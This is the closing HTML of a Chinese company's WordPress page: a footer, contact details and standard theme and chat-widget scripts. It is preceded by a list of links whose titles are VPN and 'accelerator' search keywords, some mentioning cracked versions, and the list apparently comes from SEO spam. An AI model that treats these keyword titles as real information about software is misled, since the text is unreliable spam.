                                    黑洞加速器星空破解 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/roigsbkw">
                                    老王 iphone - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ovulmtap">
                                    在国内如何使用ins - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yzruoaij">
                                    飞机加速下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cgpdieja">
                                    可以切换国外网络的软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/haykromc">
                                    佛跳墙新版极光 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/aikondhe">
                                    免费换国外ip软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ltmnbvgj">
                                    布谷加速器如何免费试用 - green加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                    </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="//fashionrobo.com/wp-content/uploads/2024/04/fslogo3.png" alt="深圳市华馨京科技有限公司">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p style="text-align: left;"><span style="font-size: 14px;">Copyright © 2009 - 2025 深圳市华馨京科技有限公司 版权所有</span></p>
<p style="text-align: left;"><a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">粤ICP备2024161983号-2</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-1" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="//fashionrobo.com/wp-content/uploads/2024/02/AgAACkgL8_dOXzXXEeVKTJW7VHG77Seb.png" alt="">                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-commenting-o action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;"><span style="font-size: 16px;">联系我们</span></h3>
<p style="text-align: center;"><strong><span style="font-size: 16px; color: #8641a9;">13924656166</span></strong></p>
<div style="text-align: center;"><strong><span style="font-size: 16px;"><span style="color: #8641a9;">james@fashionstar.com.hk</span></span></strong></div>
<div></div>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-shopping-cart action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <p style="text-align: center;"><span style="font-size: 16px;"><strong><a href="https://shop553323205.taobao.com/">淘宝店铺</a></strong></span></p>
                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/">
                                <i class="wpcom-icon fa fa-home fb-item-icon"></i>                                <span>首页</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://shop553323205.taobao.com/">
                                <i class="wpcom-icon fa fa-shopping-cart fb-item-icon"></i>                                <span>淘宝店铺</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="javascript:;" class="j-footer-bar-text" >
                                <script type="text/tpl"><p>联系电话：<span style="color: #8641a9"><strong>13924656166 </strong></span>(杨先生) 微信同号</p>
</script>
                                <i class="wpcom-icon fa fa-address-book fb-item-icon"></i>                                <span>联系我们</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/companyprofile/" target="_blank">
                                <i class="wpcom-icon fa fa-info-circle fb-item-icon"></i>                                <span>关于我们</span>
                            </a>
                                            </div>
                            </div>
        <script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/fashionrobo.com\/wp-content\/themes\/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"poster":{"notice":"\u8bf7\u957f\u6309\u4fdd\u5b58\u56fe\u7247\uff0c\u5c06\u5185\u5bb9\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"482","fixed_sidebar":"1","dark_style":"0","font_url":"\/\/fonts.googleapis.com\/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/main.js?ver=6.17.0" id="main-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/themer/assets/js/icons-2.7.19.js?ver=6.17.0" id="wpcom-icons-js"></script>
<script type="text/javascript" id="chatway-script-js-extra">
/* <![CDATA[ */
var wpChatwaySettings = {"widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=5801bd4503a71f4d3535#038;id=5CHNIZLfQmoS" id="chatway-script-js"></script>
<script type="text/javascript" id="chatway-frontend-js-extra">
/* <![CDATA[ */
var chatwaySettings = {"ajaxURL":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=c137da52507ccbea1bf8" id="chatway-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.17.0" id="wp-embed-js"></script>

</body>
</html>
